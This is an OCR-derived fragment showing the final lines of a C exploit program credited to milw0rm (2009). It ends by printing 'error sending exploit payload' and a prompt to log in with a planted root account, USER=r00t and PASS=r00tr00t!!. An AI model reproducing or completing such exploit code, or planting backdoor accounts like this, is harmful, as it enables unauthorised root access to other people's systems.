
error
(
"[*] error sending exploit 
payload"
)
;
memset
(
payload
,
0
,
sizeof
(
payload
)
)
;
fprintf
(
stderr
,
"[*] Now 
try USER=r00t PASS=r00tr00t!!\n"
)
;
return
0
;
}
}
// milw0rm.com [2009-09-14]
Tags:
Advisory/Source:
Link